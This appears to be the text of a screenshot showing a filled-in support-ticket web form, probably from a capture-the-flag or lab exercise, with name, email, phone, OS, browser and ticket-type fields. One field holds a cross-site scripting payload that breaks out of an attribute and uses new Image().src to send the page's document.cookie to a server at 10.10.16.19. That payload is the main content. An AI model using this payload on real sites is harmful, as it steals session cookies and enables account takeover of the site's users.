 my name
my@email.address
4536252626
computer
Choose OS type: Windows Choose Browser: Mozilla Firefox
">new Image().src='http://10.10.16.19/index.php?c='+document.cookie
Ticket type: Feature Request
SEND